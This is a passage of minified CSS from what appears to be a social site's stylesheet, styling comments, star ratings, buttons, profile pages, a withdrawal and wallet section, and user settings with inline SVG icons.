4px}.sorting__item--active{color:#262d35;position:relative}.sorting__item--active:after{background-color:#eb6f65;border-radius:20%;bottom:-5px;content:"";height:2px;left:0;position:absolute;width:50%}.comments__title{font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:18px}.comments__title--right-menu{color:#262d35;font-size:14px;font-weight:600;line-height:20px;margin-bottom:12px}.comments__item{-ms-grid-columns:62px 447px 105px;display:grid;display:-ms-grid;grid-template-columns:62px 447px 105px;margin-bottom:24px}.comments__item--reply{-ms-grid-columns:62px 393px 96px;grid-template-columns:62px 393px 96px}.comments__item--right-menu{-ms-grid-columns:32px 266px;background:#f9f9fc;border-radius:12px;grid-template-columns:32px 266px}.comments__avatar{-ms-grid-row-span:4;-ms-grid-column:1;grid-column-start:1;-ms-grid-row:1;grid-row-end:4;grid-row-start:1;margin:auto 0;position:relative}.comments__avatar--reviews,.comments__avatar--right-menu{background:#fff;margin:0;top:8px}.comments__avatar-image{border-radius:50%;height:48px;-o-object-fit:cover;object-fit:cover;width:48px}.comments__avatar-image--right-menu{height:24px;width:24px}.comments__avatar-badge{align-items:center;background:#8abc63;border:2px solid #fff;border-radius:50%;box-sizing:border-box;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:12px;font-style:normal;font-weight:700;height:23px;justify-content:center;left:29px;line-height:22px;position:absolute;top:29px;width:23px}.comments__avatar-badge--succes{background:#8abc63}.comments__avatar-badge--danger{background:#eb6f65}.comments__user-summary{-ms-grid-column:2;grid-column-start:2;-ms-grid-row:1;grid-row-start:1;margin-bottom:7px}.comments__user-summary-name{color:#262d35;font-size:14px;font-weight:800;line-height:17px;margin-right:10px}.comments__user-summary-at,.comments__user-summary-name{display:inline;font-family:Lato,sans-serif;font-style:normal}.comments__user-summary-at{color:#9a9a9a;font-size:12px;font-weight:600;line-height:14px}.comments__text{word-wrap:break-word;color:#000;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:400;-ms-grid-column:2;grid-column-start:2;-ms-grid-row:2;grid-row-start:2;line-height:22px;margin-bottom:6px}.comments__text--right-menu{color:#262d35;-ms-grid-column:2;grid-column-start:2;-ms-grid-row:1;grid-row-start:1;line-height:20px;margin-bottom:4px;padding:8px}.comments__actions{-ms-grid-column:2;grid-column-start:2;-ms-grid-row:3;grid-row-start:3}.comments__actions-reply{color:#9a9a9a;display:inline;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.comments__actions-report{display:inline}.comments__actions-full{color:#eb6f65;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:22px}.comments__appraisal{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;-ms-grid-column:3;grid-column-start:3;-ms-grid-row:1;grid-row-start:1;margin:auto 0}.comments__appraisal>div:not(:last-child){margin-right:16px}.comments__appraisal--reviews{-ms-grid-row-span:2;grid-row-end:2}.comments__appraisal--right-menu{-ms-grid-column:2;grid-column-start:2;-ms-grid-row:2;grid-row-start:2;margin-bottom:14px;padding:0 8px}.comments__appraisal--right-menu>.comments__appraisal-item{margin-right:12px}.comments__appraisal-item{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;height:20px}.comments__appraisal-item>.comments__appraisal-icon{margin-right:6px}.comments__appraisal-item--right-menu{height:16px}.comments__appraisal-icon{display:inline;height:20px;width:20px}.comments__appraisal-icon--right-menu{height:16px;width:16px}.comments__appraisal-text{color:#9a9a9a;display:inline;font-family:Lato,sans-serif;font-size:13px;font-style:normal;font-weight:600;line-height:16px;margin:auto}.comments__appraisal-text--right-menu{font-size:12px;height:14px;line-height:14px}.comments__replies{margin-left:56px;margin-top:24px}.stars{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row-reverse;justify-content:flex-end;width:285px}.stars .stars__item--selected,.stars .stars__item--selected~.stars__item,.stars .stars__item:hover~.stars__item{background-image:url(/build/images/star-filled.svg?beb5578d033a457f4c21d23d35158973)}.stars__item{background-image:url(/build/images/star-no-filled.svg?2428a66763a9b90d7c4a2a83843209f8);height:24px;width:24px}.stars__item:hover{background-image:url(/build/images/star-filled.svg?beb5578d033a457f4c21d23d35158973)}.btn{border:1px solid transparent;border-radius:8px;color:#fdfeff;cursor:pointer;display:inline-block;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;height:45px;line-height:23px;outline:0;position:relative;text-align:center;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap;width:160px}.btn--primary{background:#eb6f65;color:#fdfeff}.btn--primary:hover{background:#dc6056}.btn--light{background:#fcf7f7;border:1px solid #f9dcda;border-radius:4px;box-sizing:border-box;color:#eb6f65}.btn--light:hover{background:#e7736c;border-radius:8px;color:#fff}.btn--flex{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.btn--l1{height:45px;width:111px}.btn--l2{height:55px;width:187px}.btn--l3{height:55px;width:206px}.btn--auth>span{margin-right:9px}.btn--publish{margin-bottom:24px}.btn--publish>span{margin-right:12px}.btn--centred{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.btn--plus-icon{height:auto;padding:16px 28px 16px 50px;width:auto}.btn--plus-icon:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.332 7.333v-4h1.333v4h4v1.334h-4v4H7.332v-4h-4V7.333h4Z' fill='%23fff' fill-opacity='.6'/%3E%3C/svg%3E");content:"";height:16px;left:28px;position:absolute;top:20px;width:16px}.profile{width:100%}.profile__header{align-items:center;border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:center;margin-bottom:24px;padding-bottom:24px}.profile__cover{background:#c4c4c4;border-radius:12px;width:100%}.profile__cover img{border-radius:12px;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.profile__avatar{background:#fff;border-radius:50%;position:relative}.profile__avatar img{border-radius:50%;height:100%;width:100%}.profile__title{color:#262d35;font-weight:700}.profile__status,.profile__title{font-family:Jost,sans-serif;font-style:normal}.profile__status{font-size:12px;font-weight:600;line-height:16px;margin-bottom:12px}.profile__status:before{border-radius:50%;content:"";display:inline-block;height:6px;margin-right:6px;width:6px}.profile__status--online{color:#8abc63}.profile__status--online:before{background:#8abc63}.profile__status--offline{color:#dc6056}.profile__status--offline:before{background:#dc6056}.profile__description{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:400;text-align:center}.profile__description a{color:#808191;position:relative}.profile__description a:after{background:hsla(236,7%,54%,.1);border-radius:64px;content:"";left:0;position:absolute;width:100%}.profile__inline-wrapper{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;justify-content:center}.profile__counters-item{background:#f5f7f9;border-radius:12px}.profile__counters-column{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.profile__counters-count{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:700}.profile__counters-text{color:#808191;font-family:Jost,sans-serif;font-style:normal;font-weight:600}.profile__cover{cursor:pointer;height:193px;overflow:hidden;position:relative}.profile__cover .profile__cover-delete,.profile__cover .profile__cover-edit{align-items:center;background:#fff;border:1px solid #f0f3f6;border-radius:16px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:32px;justify-content:center;opacity:0;position:absolute;top:18px;width:32px}.profile__cover .profile__cover-delete .profile__cover-delete-icon,.profile__cover .profile__cover-delete .profile__cover-edit-icon,.profile__cover .profile__cover-edit .profile__cover-delete-icon,.profile__cover .profile__cover-edit .profile__cover-edit-icon{height:13px;width:13px}.profile__cover .profile__cover-edit{right:65px}.profile__cover .profile__cover-delete{right:18px}.profile__cover:hover .profile__cover-img{opacity:.9;transform:scale(1.1)}.profile__cover:hover .profile__cover-delete,.profile__cover:hover .profile__cover-edit{opacity:.98}.profile__avatar{border:3px solid #eb6f65;height:125px;margin-bottom:9px;margin-top:-62.5px;padding:5px;width:125px}.profile__title{font-size:24px;line-height:32px}.profile__description__text__wrap{font-size:14px;line-height:22px;margin-bottom:24px;padding:8px 15px 11px}.profile__description__text__wrap-editable:hover{background:#f5f7f9;cursor:pointer}.profile__description__text__wrap a{font-size:12px;line-height:22px}.profile__description__text__wrap a:after{bottom:-4px;height:3px}.profile__description__editor{background:#fff;border-radius:8px;box-shadow:0 4px 12px rgba(0,0,0,.08);display:none;padding:18px;text-align:left;width:660px}.profile__description__editor__wrap{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;height:127px;padding:12px 62px 16px 18px}.profile__description__editor__wrap textarea{border:none;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;height:35px;line-height:18px;margin-bottom:9px;outline:none;overflow:hidden;resize:none;width:100%}.profile__description__editor__wrap button{height:45px;width:135px}.profile__description__text.empty{color:#808191}.profile__inline-wrapper--title{margin-bottom:4px}.profile__inline-wrapper--title>.profile__title{margin-right:9px}.profile__stories{border-bottom:1px solid #f0f3f6}.profile__filters,.profile__stories{margin-bottom:24px}.profile__filters .filter__select:not(:last-child){margin-right:23px}.filter__select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.713.167l1.06 1.06L5 6 .227 1.227l1.06-1.06L5 3.879Z' fill='%23808191'/%3E%3C/svg%3E");background-position:right 16px top 20.15px;background-repeat:no-repeat;height:45px;outline:none;padding-left:16px;padding-right:56px;position:relative}.filter__select::-ms-expand{display:none}.profile__users{height:582px;overflow:auto}.profile__users-item{display:-webkit-box;display:-ms-flexbox;display:flex;height:70px;margin-bottom:32px;padding-left:45px;padding-right:48px}.profile__users-item:last-child{margin-bottom:30px}.profile__users-summary{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex}.profile__users-summary:hover .profile__users-name{color:#eb6f65}.profile__users-avatar{height:70px;margin-right:18px;width:70px}.profile__users-avatar img{border-radius:50%;height:64px;-o-object-fit:cover;object-fit:cover;width:64px}.profile__users-name{color:#262d35;font-size:16px;font-style:normal;font-weight:800;line-height:19px;margin:auto 0}.profile__verify{height:24px;width:24px}.profile__users-verify{margin:auto 0 auto 6px}.profile__users-verify svg{height:16px;width:16px}.profile__users-actions{margin:auto 0 auto auto}.profile__users-subscribe{background:#fcf7f7;border:1px solid #f9dcda;border-radius:4px;box-sizing:border-box;color:#dc6056;cursor:pointer;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:20px;outline:none;padding:17px 31px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.profile__counters{margin-bottom:14px}.profile__counters-items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:center}.profile__counters-item{-ms-grid-columns:80% 20%;display:-ms-grid;display:grid;height:92px;padding:0 24px;width:100%}.profile__counters-item:not(:last-child){margin-bottom:12px}.profile__counters-count{font-size:18px;-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1;line-height:26px;margin-top:24px}.profile__counters-text{-ms-grid-column-span:2;font-size:12px;-ms-grid-column:1;grid-column:1;grid-column-end:2;-ms-grid-row:2;grid-row:2;line-height:16px;margin-bottom:24px;white-space:nowrap}.profile__counters-icon{-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;margin-left:auto;margin-top:24px}.profile__counters-icon svg{height:32px;width:32px}.profile__actions,.profile__actions .btn{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;width:100%}.profile__actions .btn{align-items:center;height:55px;max-width:180px;min-width:160px}.profile__actions .btn:not(:last-child){margin-right:18px}.profile__follow-btn{height:55px;width:187px}.profile__settings-btn{align-items:center;height:55px;justify-content:center;width:249px}.profile__data-item,.profile__settings-btn{display:-webkit-box;display:-ms-flexbox;display:flex}.profile__data-item{justify-content:space-between;margin-bottom:28px}.profile__data-name{color:#808191}.profile__data-name,.profile__data-value{font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.profile__data-value{color:#262d35;text-align:right}.profile__data-social-networks{margin-top:6px;text-align:right}.profile__data-social-network+.profile__data-social-network{margin-left:16px}.profile__subscriptions{margin-top:56px}.profile__subscriptions-item{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.profile__subscriptions-item:hover{color:#eb6f65}.profile__subscriptions-item+.profile__subscriptions-item{margin-top:12px}.profile__subscriptions-avatar,.profile__subscriptions-avatar img{border-radius:50%;height:48px;position:relative;width:48px}.profile__subscriptions-full-name{margin-left:12px;margin-right:5px}.profile__subscriptions-online{background:#8abc63;border:2px solid #fff;border-radius:12px;bottom:0;box-sizing:border-box;height:12px;position:absolute;right:0;width:12px}.profile__subscribers{margin-top:48px}.profile__subscribers-container{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-top:18px}.profile__subscribers-container:after{content:"";max-width:33%;width:33%}.profile__subscribers-item{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex:33.33% 1 1;flex-direction:column;max-width:33%;text-align:center}.profile__subscribers-item:nth-child(n+4){margin-top:24px}.profile__subscribers-item:hover{color:#eb6f65}.profile__subscribers-avatar,.profile__subscribers-avatar img{border-radius:50%;height:64px;position:relative;width:64px}.profile__subscribers-full-name{margin-top:8px}.profile__withdraw{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;font-family:Jost;font-style:normal;padding:20px}.profile__withdraw__title{color:#262d35;font-size:18px;font-weight:700;line-height:25px}.profile__requisites{margin-bottom:30px}.profile__requisites__btn{align-items:center;border-radius:4px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:16px;font-weight:700;height:55px;justify-content:center;line-height:23px}.profile__requisites__btn.disabled{opacity:.4;pointer-events:none}.profile__requisites__btn--danger{background:#fcf7f7;border:1px solid #f9dcda;color:#eb6f65}.profile__requisites__btn--success{background:#f9fcf7;border:1px solid #abfa90;color:#7ba74f}.profile__requisites__btn#add-wallet,.profile__requisites__btn#remoderate,.profile__requisites__btn#withdraw{cursor:pointer}.profile__requisites__block__wallet,.profile__requisites__block__wrap{width:90%}.profile__requisites__block{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:77px;justify-content:space-between;line-height:14px;margin:13px 0;padding:20px 34px 20px 20px}.profile__requisites__block__title{color:#9296ab;margin-bottom:6px}.profile__requisites__block__wallet{border:none;color:#272443;font-size:14px;line-height:17px;outline:none}.profile__requisites__block__logo{background:url(/build/images/visa.svg?ad4e29fd07d0c2f1cc700a3e89e5d10c) no-repeat 100% 100%;height:14px;margin:auto 0;width:44px}.profile__requisites__block__wallet:focus{outline:0 solid transparent}.profile__counters-icon--column{color:#549c7e;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:13px}.profile__counters-icon--column svg{margin:0 auto}.profile__requisites__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:25px;margin-bottom:26px}.profile__requisites--bg{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;padding:19px}.profile__requisites__info__wrap{border:2px dashed rgba(227,72,72,.5);box-sizing:border-box;padding:19px}.profile__requisites__info{color:#000;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:24px}.profile__requisites__info p:not(:last-child){margin-bottom:15px}.profile__withdraw-history{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.profile__withdraw-history>:not(:last-child){margin-bottom:15px}.profile__withdraw-history__item__wrap{background:#fff;border-radius:8px;box-shadow:0 2px 14px rgba(131,159,202,.28);cursor:pointer;padding:15px 37px;position:relative}.profile__withdraw-history__item__wrap.active .profile__withdraw-history__hr{display:block}.profile__withdraw-history__item__wrap.active .profile__withdraw-history__info{display:-webkit-box;display:-ms-flexbox;display:flex}.profile__withdraw-history__item__wrap.active .profile__withdraw-history__item__arrow{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.936 2.849 2.413 6.974.264 5.795 9.936.492l9.671 5.303-2.148 1.179-7.523-4.125Z' fill='%235665F0'/%3E%3C/svg%3E") 100% 100% no-repeat;height:6.48px;margin:auto 0;width:19.34px}.profile__withdraw-history__item{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.profile__withdraw-history__hr{background-color:#f6f6fb;display:none;height:1px;margin:15px -37px;width:100%}.profile__withdraw-history__info{display:none;flex-direction:column}.profile__withdraw-history__info>:not(:last-child){margin-bottom:18px}.profile__withdraw-history__details{display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;justify-content:space-between;line-height:14px}.profile__withdraw-history__details>span:first-child{color:#969bb4}.profile__withdraw-history__details>span:last-child{color:#362b5d}.profile__withdraw-history__item__info{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;justify-content:center}.profile__withdraw-history__item__status{margin-right:27px}.profile__withdraw-history__item__status.accepted{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.25 10.172 17.59.979l1.593 1.414L7.25 13 .09 6.636l1.591-1.414 5.569 4.95Z' fill='%2371CD6F'/%3E%3C/svg%3E") 100% 100% no-repeat;height:12px;width:19px}.profile__withdraw-history__item__status.rejected{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 4.704 10.538.166l1.296 1.296L7.296 6l4.538 4.537-1.296 1.297L6 7.296l-4.537 4.538-1.296-1.296L4.704 6 .167 1.463 1.463.166 6 4.704Z' fill='%23969BB4'/%3E%3C/svg%3E") 100% 100% no-repeat;height:12px;width:12px}.profile__withdraw-history__item__status.waiting{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='19' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.499.583c4.966 0 8.993 3.899 8.993 8.709S14.465 18 9.499 18C4.532 18 .505 14.101.505 9.292h1.799c0 3.847 3.221 6.966 7.195 6.966 3.973 0 7.194-3.119 7.194-6.966 0-3.848-3.221-6.967-7.194-6.967-2.474 0-4.655 1.208-5.95 3.048h2.352v1.742H.505V1.89h1.799v2.177C3.944 1.95 6.557.583 9.499.583Zm.899 4.354V8.93l2.916 2.824-1.272 1.233L8.599 9.65V4.938h1.799Z' fill='%235665F0'/%3E%3C/svg%3E") 100% 100% no-repeat;height:18px;width:18px}.profile__withdraw-history__item__column{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.profile__withdraw-history__item__column__title{color:#272443;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:20px}.profile__withdraw-history__item__column__price{color:#969bb4;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px}.profile__withdraw-history__item__arrow{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 4.977 8.713.852l1.06 1.178L5 7.333.227 2.03 1.287.852 5 4.977Z' fill='%23969BB4'/%3E%3C/svg%3E") 100% 100% no-repeat;height:6.48px;margin:auto 0;width:9.55px}.profile__withdraw__modal__text{color:#362b5e;font-family:Lato,sans-serif;font-size:30px;font-style:normal;font-weight:800;line-height:35px;margin-bottom:33px}.model__content--withdraw{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:center;padding:47px 94px 73px}.profile__withdraw__modal__status{border-radius:50%;height:156px;margin-bottom:38px;position:relative;width:162px}.profile__withdraw__modal__status.success{background:#71cd6f}.profile__withdraw__modal__status.success:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='65' height='45' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24.415 33.861 59.318.526l5.373 5.127-40.276 38.463L.25 21.039l5.369-5.128 18.796 17.95Z' fill='%23fff'/%3E%3C/svg%3E") no-repeat 100% 100%;content:"";height:43.59px;left:0;margin:auto;position:absolute;right:0;top:50%;transform:translateY(-50%);width:64.44px}.profile__withdraw__modal__status.danger{background:red}.profile__withdraw__modal__status.danger:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='65' height='45' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24.415 33.861 59.318.526l5.373 5.127-40.276 38.463L.25 21.039l5.369-5.128 18.796 17.95Z' fill='%23fff'/%3E%3C/svg%3E") no-repeat 100% 100%;content:"";height:43.59px;left:0;margin:auto;position:absolute;right:0;top:50%;transform:translateY(-50%);width:64.44px}.profile__withdraw__modal__btn{background:#fff;border:1px solid rgba(81,88,255,.2);border-radius:6px;box-sizing:border-box;color:#5665f0}.user-settings .h3{color:#29263b;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px;margin-bottom:17px;margin-top:19px}.user-settings hr{border:none;border-top:1px solid #f0f3f6;height:0;padding:0}.user-settings .input-group{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;height:60px;margin-top:18px;position:relative}.user-settings .input-group input,.user-settings .input-group select{background:transparent;border:none;border-radius:8px;color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;padding:29px 18px 11px;position:absolute;width:100%}.user-settings .input-group select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),linear-gradient(180deg,transparent 0,transparent);background-position:right 28px top 50%,0 0;background-repeat:no-repeat,repeat;background-size:.65em auto,100%}.user-settings .input-group label{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;left:18px;line-height:14px;position:absolute;top:12px}.user-settings .input-group-inline{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;height:60px}.user-settings .input-group-inline select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),linear-gradient(180deg,transparent 0,transparent);background-position:right 28px top 50%,0 0;background-repeat:no-repeat,repeat;background-size:.65em auto,100%;border:none;color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;padding:21px 18px 20px;width:100%}.user-settings .checkbox-row{margin-bottom:24px;margin-top:18px}.user-settings .checkbox-row .custom-checkbox{opacity:0;position:absolute;z-index:-1}.user-settings .checkbox-row .custom-checkbox+label{align-items:center;color:#29263b;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.user-settings .checkbox-row .custom-checkbox+label:before{background-position:50%;background-repeat:no-repeat;background-size:50% 50%;border:1px solid #adb5bd;border-radius:.25em;content:"";display:inline-block;flex-grow:0;flex-shrink:0;height:20px;margin-right:8px;width:20px}.user-settings .checkbox-row .custom-checkbox:checked+label:before{background-color:#fcf7f7;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.813 7.248a.872.872 0 0 1-.62-.256L.822 4.619a.874.874 0 1 1 1.237-1.238l1.755 1.755L7.94 1.008a.874.874 0 1 1 1.237 1.238L4.432 6.992a.872.872 0 0 1-.62.256Z' fill='%23EB6F65'/%3E%3C/svg%3E");border-color:#f9dcda}.user-settings .checkbox-row .custom-checkbox:not(:disabled):not(:checked)+label:hover:before{border-color:#fcf7f7}.user-settings .checkbox-row .custom-checkbox:not(:disabled):active+label:before{background-color:#fcf7f7;border-color:#fcf7f7}.user-settings .checkbox-row .custom-checkbox:focus+label:before{box-shadow:0 0 0 .2rem hsla(0,45%,98%,.5)}.user-settings .checkbox-row .custom-checkbox:focus:not(:checked)+label:before{border-color:#f9dcda}.user-settings .checkbox-row .custom-checkbox:disabled+label:before{background-color:#e9ecef}.user-settings .checkbox-switch-row{align-items:center;color:#29263b;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;justify-content:space-between;line-height:17px;margin-bottom:32px;margin-top:24px}.user-settings .checkbox-switch-row [type=checkbox]{display:none}.user-settings .checkbox-switch-row [type=checkbox]:checked+.switch{background:#fcf7f7;border:1px solid #f9dcda;transform:matrix(-1,0,0,1,0,0)}.user-settings .checkbox-switch-row [type=checkbox]:checked+.switch .switcher{background:#eb6f65;transform:matrix(-1,0,0,1,0,0)}.user-settings .checkbox-switch-row .switch{align-items:center;background:#f5f7f9;border:1px solid #f1f1f1;border-radius:64px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:22px;padding:0;width:40px}.user-settings .checkbox-switch-row .switch .switcher{background:#d6d6d6;border-radius:64px;height:18px;width:18px}.user-settings .select-row{align-items:center;color:#29263b;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;justify-content:space-between;line-height:17px;margin-bottom:24px}.user-settings .select-row,.user-settings .select-row select{font-family:Lato,sans-serif;font-style:normal;font-weight:600}.user-settings .select-row select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),linear-gradient(180deg,transparent 0,transparent);background-position:right 28px top 50%,0 0;background-repeat:no-repeat;background-size:.65em auto,100%;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;color:#262d35;font-size:12px;height:45px;line-height:14.4px;padding:15px 16px 16px;width:152px}.user-settings .append-group{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4.333 4.333v-4h1.333v4h4v1.334h-4v4H4.333v-4h-4V4.333h4Z' fill='%23EB6F65'/%3E%3C/svg%3E") no-repeat;background-position-y:center;color:#808191;display:block;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;margin-bottom:24px;margin-top:24px;padding-left:18px}.user-settings .account-item{align-items:center;background:#fff;border:1px solid #f1f1f1;border-radius:4px;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:120px;justify-content:center;margin-top:24px;padding:18px}.user-settings .account-item:last-child{margin-right:0}.user-settings .account-item-switch{background:#f5f7f9;border:1px solid #f1f1f1;border-radius:64px;box-sizing:border-box;height:22px;margin-top:10px;width:40px}.user-settings .account-item-switch .switcher{background:#d6d6d6;border-radius:64px;height:18px;width:18px}.user-settings .account-item-switch.active{background:#fcf7f7;border:1px solid #f9dcda;justify-content:end;transform:matrix(-1,0,0,1,0,0)}.user-settings .account-item-switch.active .switcher{background:#eb6f65;transform:matrix(-1,0,0,1,0,0)}.user-settings .account-item-name{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:20px}.user-settings .account-item-img{margin-bottom:8px}.user-settings .account-item-facebook{height:24px;width:24px}.user-settings #delete_profile{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.75 3.5h3.75V5H14v9.75a.75.75 0 0 1-.75.75H2.75a.75.75 0 0 1-.75-.75V5H.5V3.5h3.75V1.25A.75.75 0 0 1 5 .5h6a.75.75 0 0 1 .75.75V3.5ZM12.5 